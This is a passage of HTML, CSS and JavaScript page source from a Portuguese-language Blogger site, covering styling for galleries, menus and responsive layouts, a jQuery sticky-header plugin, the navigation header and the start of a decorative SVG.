.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 80px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 87px;
padding-bottom: 0;
float: right;
color: #fff;
width: 30px;
height: 80px;
}
ul#sub-menu {
top: 80px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*Posts relacionados CSS*/
#estiloimg{
width:120px; /*Largura da imagem*/
height:120px; /*Altura da imagem*/
border-radius:50%; /*Imagem redonda*/
}
.estilotexto{
width:120px; /*Define a largura maxima da caixa do texto*/
text-align:center; /*Alinha ao centro*/
padding-left:3px; /*Define a distancia a esquerda*/
height:65px; /*Define a altura*/
margin: 3px 0pt 0pt; /*Margens*/
padding: 0pt; /*Distancia em textos*/
font-size: 12px; /*tamanho da fonte*/
line-height: normal; /*Altura da linha*/
}
#related-posts {
float:center; /*Alinhado ao centro*/
text-transform:none; /*Texto sem nenhuma transformação*/
height:100%; /*Altura total dos posts relacionados*/
min-height:100%; /*Altura minima*/
padding-top:5px; /*Distancia do topo*/
padding-left:5px; /*Distnacia da esquerda*/
}
#related-posts h2{
font-size: 1.6em; /*Tamanho da fonte do titulo*/
font-weight: bold; /*Estilo em negrito*/
color: black; /*Cor do titulo*/
font-family: Georgia, &#8220;Times New Roman&#8221;, Times, serif; /*Fonte*/
margin-bottom: 0.75em; /*Margin de baixo*/
margin-top: 0em; /*Margem do topo*/
padding-top: 0em; /*Distancia do topo*/
}
#related-posts a{
color:black; /*Cor dos links*/
}
#related-posts a:hover{
color:black; /*Cor do link quando passa o mouse em cima*/
}
#related-posts img{
margin: auto; /*Margin*/
}
#related-posts img:hover{
opacity:0.7; /*Opacidade na imagem quando passa o mouse*/
-webkit-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-moz-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
-o-transition: background-color 2s linear; /*Efeito de transição na opacidade*/
transition: background-color 2s linear; /*Efeito de transição na opacidade*/
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>
.postags {
    position: relative;
    margin-bottom: 10px;
top:0;
left:0;
}
.postags a {
    background: $(color.theme);
    color: #fff;
    padding: 4px 8px 3px;
}

div#pic1 img {
    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=b0ea06cb-56d4-4b0e-acf5-cbd41c43a8d2' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 